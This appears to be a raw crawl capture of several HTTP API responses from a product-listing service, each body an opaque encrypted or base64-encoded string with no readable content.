5K6fFD7Z6nTCjFkzD8QiYvI70NQlymVvOgu+DoIObXidaRdFELv591pGgGuOqROYBn+c5y7cbY2f4PvNz+fYiAP5bNWbDW7+0azVk2zx/Yyvcok6ARqlLqDpV5TSrueLFG7To2r4sUNR5cLEmDP1zySFJ469bWQvEobTKDZgkUeox+LMLpu5gt8jOSGJefDR87viYJR6n9kVIGuRAxwVEmA4UZDPWj5Gk6LDqgB2ZTzV8QNkjHxPeyzSTrcVG3l1zwda03S4Pe/[base64]/NH+urSvGo0YUWOhaqbB52+bMhaQup+1sMBP/7LsZqyoaYVHNkfXvi5aKRQDa+5l7GaFEi8KteRN/tUQPqnk+S0vta5TQe3V3IM4Gcer92MFVLfuwaAPDk3g6gD4+gcfT9mG1WTKNtVrLMzI9G412pmsGd+oPmuwVdFudFTijGHM2z3ZYu2uSXm843qYY9gfp8Yg1qiLqD6nTH038ZaEXoMokgDki6XNP33Ajsm7GHFTuNmXnnzYh67FGYh/jYq1rGuz4FX+X0CH4YyfElxA4Ijo0cIktZQU1yKSz6jJsChVHFv8GyD6BZDqM0QDSmdPObwYqNZs9aXtMTz6ut34XnlXKfFacqHh/18ktwbE6yja/[base64]/be0UBUrFM3P+bGcHnKC1WJIO1xldPvYUVkP/PUfp1ixrxqQaam/u7SvzqdvRHahKv0TxqUbXK1PqfrHBuMVoHFOftm1thwS8bwe26RuotHPMV29vLyyThpzdaWHlQZJSQIP8QLTF/Bw9czNHZEOgSVBwQoo3jDZXBY5iItOs4eNlYKYiCV3fZg+ohWzea8lKsvkZI+OPlh6zJhjIzlMMp+uWyUv9JzkmeIHN6JwfaYDA4LAc2hCA8IQ4b/2HF1qgJwfBRY6u40mnbQ/GE92LsxbwH+76RJr05IuZ6s9v+aKDOMN8Lf63d6w2Nsaba5X89foKtL96YTAyyvrwJ/8FP/L4Xct0F7vcMiXLVmp/7am/y07U0L9FJcJUasN/xVAHj1dmgdPHALCFhHkqqEixb0anpEx3joHmIA+mGlzIUrizCROorpbM5xECa5tGmxLJfNepiNn4oM3I+P3cd8bf/P4nkEZvcVZ/Mx9WWEEDtetfFQMDBU6eZrYZ1KRdWVJS3q83m5D4XIyhqUPqxjLWf28NRTan/xk6b8MQEtBXCm/[base64]/W3UBMxLleE74G5WngU0I2z/wcKpXi9FP8IzcbrHM1PoY6PUzdkFeie1ER912QfAZQ3Kx1Q3+n4QkKXRP1MuFLNYajE5OIslnW2xE5CblQVPvhLAFp6Yc6xpSF6kn7RPS/4lF32WX9Ss1ArUfuypkLlaztW6ePnnlLiIqbQ4/0YDsR1e7NS1L4Pqa22PoRXwk+KulluQ9n8M+GuA/1Pl8sBRVX+2k/gwDpUn7RXMsVPHyuSsPSijhYIwn1J10iOguyPLzk/[base64]/I7PAISUVDL1ZzA0N7VXpWBqPCxYuoINap0bi/YZ326pMfHcRPQBkCO+yvj3C9uLUQ2h3ewl85S27Q6vbMgNHNErgPmTPGY0vsW9A7I6gQA5MrjT6662kAvQggpQ4gAGIQOCiCkkO7UIYYGEyIY4wLjAcgAS7wPafzoEwBlg20wh0zmzGNJJACI4rgCLnVvs3covEyO2Y9FKcglqds9upU7aGtVoFHDAdiAnC/mvhAl1hrDd3+E4kGDgZCxXHlzWp7IBYTla3kOnA8/rgeNCLEEODMXHVVMRLMUXH00q6mevf9QrEdQK5nWYALcWHoFbokQ1LzjB4vDJo73q2fyq8PCrGRTyjTOuI+VSBzfNpXfVVbmu0NFACExRPxTxmrDXIrwm6IlAeDrmZru7JT4a/+xlFtugQ6ROmAWgWHY8MtuD0Q/cxWsusNAYfP3BPW8BTCfphpU7A8ExxD5Ap3CP4w1zle4HHxAk8CckDBhY8iafQ9ocMXtRSz7JCNtLrK8PgHjRqHbdTRPPz6ZhHwmp0Ei/qAFEbWRvKNh971HnYlPoaZKgQER6A4Ieg512oBMyUJbOEUmD2AYGA9wThm7ByBlzMKL3TtskPlCV9tNkGYUP40fGd/7kg5qsmjEgMq7FBivGYr7o8lHdfu6fFyln5HwJxYWcCqBYG0gY/s/Ok4nLRwa9j2lUIVdsg/c2h78hr1zUWF1BMDYgjGhcq1FGz6CnPAvBnCV8SkEKr3y9DIbi9V9UnOHn0k0+lymWpRh9HStwURyVk4VH4RlGchHjsJ+Kjeut+pC53rK0VsGY15OALL6ujnDJtNbVpGXSfDDDXScKUzfFylPUMueYulqRami70x6OZETjs/jHx1ESvnO8tYFYiunKMmMluPnxiIbqT6rB8KIro1DWK7c1EOWBCp4pr+99OuzimQOCD+wF3olPls8Jfqh99v7gAFDFhgTduWXh9yv774Vbs7tuw/xcYinV9zsPVqrZgTRpi/AkbIYRhSI5bYhYjcrg9hahr2A8dt1aGDq9yBPKwjP+Pc8EEv4Spz0B5sZnJQRzeVRaGprUYRaJ4I0zriPlUgc3zaV31VW5rtA1AKDLXhvJFPNiEzBz5Bpdq2xkEc8JtQfGY4EDfhbCScDVNLFNw5uA/PLWrDVyDnTNpW9IdnceXCMeQf99vqTpPm69OEuDk6yyHlx9fYgn5vQBvkBB653v9yNANbraIq/QvZQ/a2P/neLnu0Lf6r2FAv3gIbuMyC3wXL+zbHFT/ul8wbE+Kzw6YNuX2/NSlhXulVgcIBZePQS8YlpFXqSVe7LHxNhCo1uw3kUj8nsWMoVRZNr6QTJJzXDXlUl/+tQyOWnh3A5N+N/9fQppusDLd5yAP7pq6IiJzB4xa/hSFBWQUfJNfvaMlUrY7QSXb8nQXllmhu2ZWLW9xTSotjamQuwcCq8CbUNuz4H1gB4saw==

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/getdata/gettypeproducts?page=1&limit=200&pid=140
body_size: 6483
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/[base64]/7/2mhKGPf5ZeLUFQW6ro9bXyM9GjZVeyw+VceVsQzg6gkeSgrMSP2EecCueCfytjoKs70h5imAz3DVTOjnF6cmeCiHgrkrXhMksEhSUQerVlvF/AE2e7c1MZw4RbFRz3JGtaNxowTe1ZusN9gYGAi7Zq/7OG6+SbkZ+UD2cOYLQSar4OzlvGaYM/5LEdXuzUtS+D6mttj6EV8JMwl454SoqQww/xCYfzAfp1HRTgKFvJYSzE0E2oAFWuTo7IgOTU4O+A9jo4Eho6epKpbp0SrjpcveLkQQHIb2WGfjXp71Jke2l4WNU2QJOf6zN5WWoKxq4kOUeWDxGHAI99Yd60wevLkl39ml4sVOqFwd02i7WHDeDDFG7cCZqQ/V599BwUudWIWse/Q+gz0zARMtNMNApeekpdd3gmzjcPQtDu1TC++UCkvksQwIkyCNBvFRWsJ+0yP9ZkEJBeI75qyoaYVHNkfXvi5aKRQDa+5l7GaFEi8KteRN/tUQPqnvHUXPXShYcnRWUDpLiEmAhHHkwXCCG4+pLD/GoXQDiLAr3Q9Z8hQR5q09oi9EDGf8Mcf5C5NTVnIlx+L9oPw8VRjmMPgeJh8NERxBYmVTYIZp/VU4+LD8TUpZFPUZsQmdM8c099fT4r5+2Ppwl9f2amkBlgrFdjz+qjUDdMzPZKM8s+/D6o0QUXyryNq8Q1B8efZhwZ2l29Ja+XVJlJvTWo5P5fCmWeWQ1QtOk7ZGTYZef8JOdT5cb/K2jsaA9e0tQK5nWYALcWHoFbokQ1LzjB4vDJo73q2fyq8PCrGRTyjTOuI+VSBzfNpXfVVbmu0NFACExRPxTxmrDXIrwm6IlAeDrmZru7JT4a/+xlFtugQ6ROmAWgWHY8MtuD0Q/cxWsusNAYfP3BPW8BTCfphpU7A8ExxD5Ap3CP4w1zle4HHxAk8CckDBhY8iafQ9ocMXtRSz7JCNtLrK8PgHjRqHbdTRPPz6ZhHwmp0Ei/qAFE4dfS5BilFOi6G6ZBCfSRGER6A4Ieg512oBMyUJbOEUmueLKjx8vsrPiTYYEABWKD4RlRgtqFzI0n6qV4Kf0I7/QJ1S38nJNuQ7PPh3rbE0Frguiv42Dx6hjgtVqP7+aN2Qon4pI3yeFPkcD6SBvdELDHLW/U4ABO3L6NKsrHekHP6USTmGmtuSwRYfyySXM0aLTW/EYwsc/oI0LjnrDrn8+MQL58F/vItaXa1kX5APisvKCVcUcDKg5tmqNl4wrdSBdodRDQ0GetK/+m5jSyrstmYzkmDEt+IAbM4bNTuixeNI45yU6xcS3+LZaqGkECt7ipgNo8Xg5G4elrOkyf+LwePo9OfwRlkpq++G5zXua4dx0DxoDeFiP8jNt0LR9y0qEMOeOZLmUaCSs+LO2c/XB0vayktSIqUiEdffLM8thhECZaI+M4I+uauflTHTrbfJ4U8tkkiNa8H5uxlRnr7/TIuDYB59heqkscjmUrZXuElz8B6lYEmJMl1IEXxrBU9NxpVcdpspuvd3hXOODpZkW4ImPG4whjVi25ZVugGZ8Ym83x6ruQ1MR6IalIA4D2Ph2Cfslh3TAOm9j+JqdQX06WDSc3CvEplXTkUwS21VL8AHdLnzA3Hs05LMFdfYPprRszdmFY8/SZ+eFEsrkoaToEeuER2FtXs8reb11d2Wth8bdIdczu94sZ4+wZyIi+nP4fdP+uy8KLay0P++LjWn4QGalhzMX0D47S3PYKr53kVHpnHp9pX7ftuGXUlqjXqsYpW+g4AHkqI2611vTuHVdRGSBx/[base64]/tUQPqnvHUXPXShYcnRWUDpLiEmAjxkMIu0sfg2W24FgZLQd7bxdWsHoqY1byAipjsoDfg1eBQeo6L5nDiu8zQiOUmArdnzWn4x6ELpbYCgHo7GYRdZp/VU4+LD8TUpZFPUZsQmdM8c099fT4r5+2Ppwl9f2amkBlgrFdjz+qjUDdMzPZKM8s+/D6o0QUXyryNq8Q1B8efZhwZ2l29Ja+XVJlJvTWAaIIpKfpAUtldi2Sw4hBw6lEJVYHSycXWQNUDyrJziNbWQvEobTKDZgkUeox+LMLpu5gt8jOSGJefDR87viYJR6n9kVIGuRAxwVEmA4UZDPWj5Gk6LDqgB2ZTzV8QNkjHxPeyzSTrcVG3l1zwda03S4Pe/[base64]/ZCSYIYCI96v7S9BMDYgjGhcq1FGz6CnPAvBnCV8SkEKr3y9DIbi9V9UnK7xju/GFWPf/uVJTxKpDv0i/lUBMkD+2KnJSJoJgUgWcNQ1cSCe3ngsnAs6BG7EPqErssHtr9pPFs3wY/VPbf0J2jDQCtzGYV6iCGC51Yxae5rYyp92BRQ/uZJwa5cvT+nKMmMluPnxiIbqT6rB8KIHX9a0gCRAJu6OuoKgpZiS3eTkeRouP2rrx+fvuef+fTbzUyf6B8rUuxTt5c9JHwuV1Rf7f2YAolI/[base64]/z/IH/dQxkCOHGMMp3/daoXLnFp95kpQ2znIzzEBLNXxx28gsVBllcCqj2ZMzUz6is3+h+TmzLk2xDkyF7UnEpzEDBQ1eZmH0otN1VixfbOygt6rfzHvSLKk8mrWkea7rTJrmt7fTIH0oDV+KuZRt1yejgOFkUvd+WHygoz+LryaAtOhZ/[base64]/oEzfyeS6CbD2KZy6EtUPizwfMpR3VKCG/Qqt21B5bPIkAraXXtt7NlPw2KF9tecqCUYnNr0Ys6UCJD6WcH6KV/[base64]/j3PBBL+Eqc9AebGZyUEc3lUWhqa1GEWieCNM64j5VIHN82ld9VVua7QNQCgy14byRTzYhMwc+QaXatsZBHPCbUHxmOBA34WwknA1TSxTcObgPzy1qw1cg50zaVvSHZ3HlwjHkH/fb6k6aOdGIM3Ez0epFDOgkjKtaz0Ab5AQeud7/cjQDW62iKvwqqFyFGT+Oq8rsXDQcdw0GdcBSwXAuJTGQNS2diGcpeYAMc/CADwPWLFg48uVIltGR3vbpMr0fW0S315XwRqL88H3FmLFFa4vhO59FXLHJ40EIx7NM0vMGtnlZEceED/1ixrxqQaam/u7SvzqdvRHahKv0TxqUbXK1PqfrHBuMW/v8ajz8rUw46MmLGAxRh6vmvuH+38GZN/4W0oKJvd9fIKPfQeQbBGnR3F+aik8XaorQZxOjZUcWK077mkMn4NTQkWjtp4XmZT/TWmZ1tAn5haRMtyteCLuocpUwcx4rA1yC2nSzMQ9UhLSPh/AJ9CyNauyRqDNIRJq/35hgr1f3QsVTu8xTAapBNO+NTvR07W1kLxKG0yg2YJFHqMfizC6buYLfIzkhiXnw0fO74mCUep/ZFSBrkQMcFRJgOFGQz1o+RpOiw6oAdmU81fEDZIx8T3ss0k63FRt5dc8HWtN0uD3vylG4o3K7zDT2GURWAxsqyMqa+YD1blMtvh/bMeDETH6JZlV9xMOiEmrvggO4XdQeoO+uXhlX26uwa7dA3C90y1H36wrcMm37yqAvjzuYIIzpJb3X5mQQDVKAqsswtYL3F8L+agpYs9Bf5wu7/+0u33iWnPEo0fTzpbBTIGZjg+AHeJBNOz8nMlnGHN/kY+ElLgI8wSdbS5pnNWZ6Z+Tt/pC6QqgA2PYxtR+M8Yj9LmNv/Wc36iijt9Tj0uwxkT3G0StTAp9l2daCQu0u8feEdg4Y6fyPaDihW7yrEAHfkWZvs+2+sH4TfVPd2l7iXCsw6AS+1fW8YWhf6TdZiODiT2ga8pVpgLzS0ZkWHQRoIUaHgdp9B95e5JD8JHF4SX/Wo1frrqD5ka7fHPK+R/htr6s2XlFApTWyVS1d15pzutY/OQqaWao9bZma3Sjf4lF32WX9Ss1ArUfuypkLlaztW6ePnnlLiIqbQ4/0YDsR1e7NS1L4Pqa22PoRXwk+KulluQ9n8M+GuA/1Pl8sBRVX+2k/gwDpUn7RXMsVPHyuSsPSijhYIwn1J10iOguyPLzk/[base64]/[base64]/cGwFll/jGlvxyECiYlI/Yw/lzqvuJcXtxtjZ/g+83P59iIA/ls1ZzP417CvXy8P6n8zoAE/bvE3xtN/SKzTCUWXy2aiXOWhHyGrvE7OV6N2PVWwcBtPTrXqikQuptPY3XQ3KxFDljTcdAqsyB5WmzVB9nyWkw13vKTFWe5q1PgIudP3GHPN8Q6eYAcgYbRpCBNDa2/RUr0Iz03pZZKHjGamLKbICJ1mV1Rf7f2YAolI/xXGfw1RVi9V55O5eAv442lhIOWZB9xDz+gTN/J5LoJsPYpnLoS1Q+LPB8ylHdUoIb9Cq3bUHls8iQCtpde23s2U/DYoX2wMOCZD33EKSyO9S2Pxa9dTopX/qnQtZT1Cy+AGyFZ0wDIECl+pjEvyF7yKra5nDM2ELQWicnKm3tfaysSapGn2xukUMzxwyUSSNYfEUn1uPa4DR7H6pyLu3Ef5RtdEsqIe5VR2TUoOYrH0oUe7UJwV+7cFNtcMjwBUSDdiL8RU5bwpN+2DelP/fmMvgca8cJLEdXuzUtS+D6mttj6EV8JOZHTCUpKE5A4YVygRGPOJ0ezfNbvtqBStPL8uoMXgqOZQeWiD6F1f4M4wJ7g2IRqfhmm+nG8oPgIbqE/hYlRO2sQ90cqnhAw5PPR7xHuRCK8tQ/ZfQUkHs/h+0RojYgKQQwFob6r/tp+bVy/IIdi2aHOxYmtpP33mi73eO8zvj4LFvRqekTHeOgeYgD6YaXMg1y5xY/OzWBDfsX0Je4KYr43paUW3++pCwgWVxkiXJT7g7+Mf2pw+v7qBYzEU6CwuTmJ8QnEODyj42MkUkEK2vuAcMpHsLuL/wG/bVuKinbKEUtelRUNSNGU7UwZZq5vUmxuK4tXlg8srRLuQlcEGAwnGHa41TB922FgHKNbbHmB+70D8s+yhzHb3GV/9eo0nM5heQIGIagX7HGXsIPopqrJ3IbzwjjGx32Hl7xEZePHpRWfW2aOF2Es1bBcamhnrjVaWUFbHVN5D2k1FSKGtK4mYW3qpSDumHnYE8hK2wRRh/bCoGauqcc4viUG3C+/+3WSLMdf4T4yAt095yp2igMjlp4dwOTfjf/X0KabrAy3ecgD+6auiIicweMWv4UhTzTUBmP6yNJqo3iu7zQh0xRpAaA+VifrxjPvZ7aqu3ctS2tf3hXGFhtpJfa90OtFcO4BG3/j+ONRRj+Ulv+/E+PBdUn4b3sb+JXNLsm5ksDVAWfyxDKkAc0+bfktYoZAXHUfBdQpLbuqxozCSxVJN1QC31qpkxWhFINtKzR9skXNQK5nWYALcWHoFbokQ1LzjB4vDJo73q2fyq8PCrGRTyjTOuI+VSBzfNpXfVVbmu0NFACExRPxTxmrDXIrwm6IlAeDrmZru7JT4a/+xlFtugQ6ROmAWgWHY8MtuD0Q/cxWsusNAYfP3BPW8BTCfphpU7A8ExxD5Ap3CP4w1zle4HHxAk8CckDBhY8iafQ9ocMXtRSz7JCNtLrK8PgHjRqHbdTRPPz6ZhHwmp0Ei/[base64]/gmfoGKEeKq8THYSSlkI6uSOrnOM08gIgvBNg7uUwhaUrqkromusQJcD8HSeZcjLoH6fGINaoi6g+p0x9N/GWhxdtztp97CFSU/FJN81SMxI0nEPG0Z3oxMsxMHV+IdYt3k5HkaLj9q68fn77nn/[base64]/7B+B1wF1UqntBGS6Xw1JnTjUAPFXSvfGP3/BM634NaADOoa9lS8fH+C5wTrG1JnLzJ54b71GPMjlp4dwOTfjf/X0KabrAy3ecgD+6auiIicweMWv4UhT7dEwC5tjGJJWiGmqTz3GURpAaA+VifrxjPvZ7aqu3ciT6S9vLSu+9xw+zcbDurCQ2Q5b3O/RQvF84WPV/1LJOj7WOzaII4hdeXMmW+AlcYVAWfyxDKkAc0+bfktYoZAURFKUBAaUrPGchN0+Gs6nQ5Z64almPr2H1tgzAaU4emiwK3u0w+08MLxDAIxU6xJD8AHdLnzA3Hs05LMFdfYPprRszdmFY8/SZ+eFEsrkoaToEeuER2FtXs8reb11d2Wth8bdIdczu94sZ4+wZyIi+nP4fdP+uy8KLay0P++LjWn4QGalhzMX0D47S3PYKr53kVHpnHp9pX7ftuGXUlqjXqsYpW+g4AHkqI2611vTuHVdRGSBx/yxzO2faGguvrSvQ595ZiXZeVvstFrxckmSKsX3Nc7RjUUplWam1NPOWWlXBWncbCxGcXHR11L+xFmSlVCBguZZ2/uyck4MIgKVSCoj6NA7/ECfi1COdoreWvq+PclChQFbMZmgGrvdW8Cb6KqPgBcPyDSUYRpUPPA/SJNOvIFRrK5siXFB2tLwZIterwP+J6wqtr+5ylI9f2BWYYBAyRiI6yLQKStxfefSWPFAPnpFJ5CkpqbSy1aXbrA==

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/roi/getAddtime?uuid=926db3766acec6f90734d42e00e777fa&channelCode=189
body_size: 328
content:
SQyoUb7TolT6kNawv57UGOcgDuhpPsESqGoWExysUPfbaWXpR8uusXKmgvCd7dTIJcD8MMapmM6A9JfgnTX1Ew==

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/getdata/gettypeproducts?page=1&limit=200&pid=147
body_size: 10704
content:
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[base64]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